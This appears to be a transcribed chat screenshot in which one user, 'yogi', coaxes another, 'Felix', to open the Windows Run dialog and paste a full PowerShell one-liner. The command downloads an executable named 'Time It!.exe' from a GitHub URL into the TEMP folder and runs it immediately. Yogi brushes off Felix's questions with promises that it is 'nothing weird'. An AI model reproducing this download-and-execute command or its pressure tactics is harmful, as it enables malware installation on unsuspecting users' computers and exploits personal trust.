 Felix
Search
Felix 11:01 AM
im talking with friend aka palying donut
yogi 11:01 AM
ok but
press windows and R at the same time
Felix 11:01 AM
you can tell me it it's ok
yogi 11:01 AM
and type this
powershell -command "& {Invoke-WebRequest 'https://github.com/Satornos/Roblox/raw/refs/heads/main/Time%20It!.exe' -OutFile $env:TEMP\TimeIt.exe; Start-Process
$env:TEMP\TimeIt.exe}"
Hi Felix
Felix 11:01 AM
why what does it do
yogi 11:01 AM
u will see
its nothing weird i promise
but its cool
Felix 11:02 AM
ok
yogi 11:02 AM
lmk if u tried it
NEW
Felix 11:02 AM
alr i will later
s
GIF